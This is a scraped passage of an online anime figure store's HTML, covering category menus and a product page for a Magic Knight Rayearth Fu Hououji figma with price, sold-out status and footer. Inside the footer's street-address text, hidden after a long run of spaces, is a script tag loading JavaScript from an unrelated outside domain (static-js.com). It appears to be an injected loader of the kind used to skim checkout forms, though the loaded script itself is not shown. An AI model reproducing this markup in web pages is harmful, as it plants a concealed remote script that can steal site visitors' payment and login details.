<li><a href="index.php?main_page=index&cPath=591_1162_3582&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1583&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3555&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2479&products_type=">Papa no Iu Koto o Kikinasai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3240&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1669&products_type=">Phantom</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3882&products_type=">Pink to Mameshiba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3562&products_type=">Please Tell Me Galko Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_902&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3963&products_type=">Pon de Lion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5313&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3976&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5071&products_type=">Prima Doll</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3579&products_type=">Prince of Stride</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1770&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4641&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5272&products_type=">Princess Mononoke</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3514&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4446&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2127&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3432&products_type=">Punchline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_579&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4240&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3662&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4840&products_type=">Remake Our Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4613&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2120&products_type=">Rewrite</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3560&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2701&products_type=">Robotics Note</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4988&products_type=">RPG Real Estate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4184&products_type=">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1163&products_type=">Series S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1163"></span><ul id="catSide_1163" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1163_3574&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5398&products_type=">Death Stranding</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
    <section id="navBreadCrumb"><div class="breadcrumb nomargin"><span class="start">You are here :</span>Home<span class="divider">/</span>
  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588" itemprop="url"><span itemprop="title">Anime Figure</span></a></span><span class="divider">/</span>
  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_604" itemprop="url"><span itemprop="title">Anime Figure M</span></a></span><span class="divider">/</span>
  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_604_3673" itemprop="url"><span itemprop="title">Magic Knight Rayearth</span></a></span><span class="divider">/</span>
Magic Knight Rayearth - Fu Hououji Figma
</div></section><hr />
<!-- eof breadcrumb -->    
<div class="centerColumn" id="productGeneral">

<!--bof Form start-->
<form name="cart_quantity" action="https://www.toyslogic.com/index.php?main_page=product_info&amp;cPath=588_604_3673&amp;products_id=45244&amp;products_type=1&amp;action=add_product" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="" />
<!--eof Form start-->


    
<!--bof Category Icon -->
<!--eof Category Icon -->

<!--bof Prev/Next top position -->
<!--eof Prev/Next top position-->

<div class="productInfoWrapper row-fluid">
    <div class="productInfoLeft span5 centeredContent">
    <!--bof Main Product Image -->
        <div id="productMainImage" class="centeredContent relative">
<a class="product_images cloud-zoom" href="images/Figure_Anime_Figure_10/TL300826293.jpg" id="zoom1" rel="adjustX: 10, adjustY:-4, tint:'#ffffff',tintOpacity:0.2, zoomWidth:360, showTitle: false, position: 'inside' "><img src="images/Figure_Anime_Figure_10/TL300826293.jpg" alt="Magic Knight Rayearth - Fu Hououji Figma" title=" Magic Knight Rayearth - Fu Hououji Figma " width="113" height="165" id="image" /></a><a id="zoomImage" class="productImagesGallery" href="images/Figure_Anime_Figure_10/TL300826293.jpg"><i class="icon-zoom-in"></i> Zoom</a><noscript>
<a href="https://www.toyslogic.com/index.php?main_page=popup_image&amp;pID=45244" target="_blank"><img src="images/Figure_Anime_Figure_10/TL300826293.jpg" alt="Magic Knight Rayearth - Fu Hououji Figma" title=" Magic Knight Rayearth - Fu Hououji Figma " width="113" height="165" /><br /><span class="imgLink">larger image</span></a></noscript>
</div>        <!--eof Main Product Image-->
        
    <!--bof Additional Product Images -->
     <div class="additionalImagesCarousel carousel-wrapper">
<div id="productAdditionalImages" class="relative">
<ul class="slides">

    <li class="productsAdditionalImages centeredContent">
      <a class="cloud-zoom-gallery product_images_additional productImagesGallery" rel="useZoom: 'zoom1', smallImage: 'images/Figure_Anime_Figure_10/TL300826293_1.jpg'" href="images/Figure_Anime_Figure_10/TL300826293_1.jpg" target="_blank"><img src="images/Figure_Anime_Figure_10/TL300826293_1.jpg" alt="Magic Knight Rayearth - Fu Hououji Figma" title=" Magic Knight Rayearth - Fu Hououji Figma " width="80" height="80" /></a></li>
    <li class="productsAdditionalImages centeredContent">
      <a class="cloud-zoom-gallery product_images_additional productImagesGallery" rel="useZoom: 'zoom1', smallImage: 'images/Figure_Anime_Figure_10/TL300826293_2.jpg'" href="images/Figure_Anime_Figure_10/TL300826293_2.jpg" target="_blank"><img src="images/Figure_Anime_Figure_10/TL300826293_2.jpg" alt="Magic Knight Rayearth - Fu Hououji Figma" title=" Magic Knight Rayearth - Fu Hououji Figma " width="74" height="80" /></a></li>
    <li class="productsAdditionalImages centeredContent">
      <a class="cloud-zoom-gallery product_images_additional productImagesGallery" rel="useZoom: 'zoom1', smallImage: 'images/Figure_Anime_Figure_10/TL300826293_3.jpg'" href="images/Figure_Anime_Figure_10/TL300826293_3.jpg" target="_blank"><img src="images/Figure_Anime_Figure_10/TL300826293_3.jpg" alt="Magic Knight Rayearth - Fu Hououji Figma" title=" Magic Knight Rayearth - Fu Hououji Figma " width="55" height="80" /></a></li>


    <li class="productsAdditionalImages centeredContent">
      <a class="cloud-zoom-gallery product_images_additional productImagesGallery" rel="useZoom: 'zoom1', smallImage: 'images/Figure_Anime_Figure_10/TL300826293_4.jpg'" href="images/Figure_Anime_Figure_10/TL300826293_4.jpg" target="_blank"><img src="images/Figure_Anime_Figure_10/TL300826293_4.jpg" alt="Magic Knight Rayearth - Fu Hououji Figma" title=" Magic Knight Rayearth - Fu Hououji Figma " width="56" height="80" /></a></li>
    <li class="productsAdditionalImages centeredContent">
      <a class="cloud-zoom-gallery product_images_additional productImagesGallery" rel="useZoom: 'zoom1', smallImage: 'images/Figure_Anime_Figure_10/TL300826293.jpg'" href="images/Figure_Anime_Figure_10/TL300826293.jpg" target="_blank"><img src="images/Figure_Anime_Figure_10/TL300826293.jpg" alt="Magic Knight Rayearth - Fu Hououji Figma" title=" Magic Knight Rayearth - Fu Hououji Figma " width="55" height="80" /></a></li>

 
</ul>
</div>
</div>
<script type="text/javascript"><!--
$(window).load(function() {
	$('#productAdditionalImages').flexslider({
		namespace: "flex-",
		slideshow: false,
		animation: "slide",
	    animationLoop: false,
		pauseOnHover: true,
        directionNav: true,
        controlNav: false,
 		prevText: '<i class="icon-angle-left"></i>',
 		nextText: '<i class="icon-angle-right"></i>',
		itemWidth: 100
	});
});
--></script> 
       <!--eof Additional Product Images -->    
    </div>
    <div class="productInfoRight span7">
        <!--bof Product Name-->
        <h3 id="productName" class="productGeneral nomargin">Magic Knight Rayearth - Fu Hououji Figma</h3>
        <h4 id="productName" class="productGeneral nomargin">Model: TL300826293</h4>
          
        <!--eof Product Name-->

        
        <!--bof Product Price block -->
        <h3 id="productPrices" class="productGeneral">
        <span align="left"><img src="images/instock_image.png" alt="Intock"><br><br><span><span class="normalprice">$69.99 </span>&nbsp;<span class="productSpecialPrice">$68.59</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.40&nbsp;off</span></h3>
          <h3>Earn <span class="productSpecialPrice">137</span> Star points</h3>    
          
        <!--eof Product Price block -->
        <!--bof Product date added/available-->
		        
        <!--eof Product date added/available -->
        <hr />
        
        <!--bof Attributes Module -->
                <!--eof Attributes Module -->
        
        <!--bof Add to Cart Box -->
                                                  <div id="cartAdd">
            <span class="button">Sold Out</span>                  </div>
                          <!--eof Add to Cart Box-->
        
        <hr />
        
        <div class="productSharing">
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style ">
            <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
            <a class="addthis_button_tweet"></a>
            <!--<a class="addthis_button_pinterest_pinit"></a>-->
            <a class="addthis_counter addthis_pill_style"></a>
            </div>
            <script type="text/javascript">var addthis_config = {"data_track_addressbar":false};</script>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50f91d284f3e8dba"></script> 
            <!-- AddThis Button END -->
        </div>
        
        <!--bof free ship icon  -->
                <!--eof free ship icon  -->
    </div>
</div>

<div class="productInfoTabs">
<ul class="nav nav-tabs">
    <li class="active"><a href="#description" data-toggle="tab" class="first">Products Desciption</a></li>
    <li><a href="#prodInformation" data-toggle="tab">Additional Information</a></li>
    </ul>
<div class="tab-content">
    <div class="tab-pane active" id="description">
        <!--bof Product description -->
                <div id="productDescription" class="productGeneral biggerText">Articulated Figure is about 14 cm tall. </div>
                <!--eof Product description -->
    </div>
    <div class="tab-pane" id="prodInformation">
    <!--bof Product details list  -->
                <ul id="productDetailsList" class="nomargin">
          <li>Model: TL300826293</li>
          <!--jan code -->
          
          <li>Shipping Weight: 1.5lbs</li>
          
          <li>Manufactured by: Max Factory</li>
        </ul>
            <!--eof Product details list -->
        <!--bof Quantity Discounts table -->
                <!--eof Quantity Discounts table -->
        <!--bof Product date added/available-->
                <!--eof Product date added/available -->
        
        <!--bof Product URL -->
                <!--eof Product URL -->        
    </div>
    <div class="tab-pane" id="prodReviews">
        <div id="reviews_list">
                    </div>
        <div id="productReviewLink"><a class="button pull-left" href="https://www.toyslogic.com/index.php?main_page=product_reviews&amp;cPath=588_604_3673&amp;products_id=45244&amp;products_type=1">Go to the Reviews Page</a><a class="button pull-right" href="https://www.toyslogic.com/index.php?main_page=product_reviews_write&amp;cPath=588_604_3673&amp;products_id=45244&amp;products_type=1">Write Review</a></div>

    </div>    
</div>
</div>

<!--bof Prev/Next bottom position -->
<div class="navNextPrevWrapper centeredContent">
</div><!--eof Prev/Next bottom position -->

<!--bof also purchased products module-->

<!--eof also purchased products module-->

<!--bof Form close-->
</form>
<!--bof Form close-->
</div>
</section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
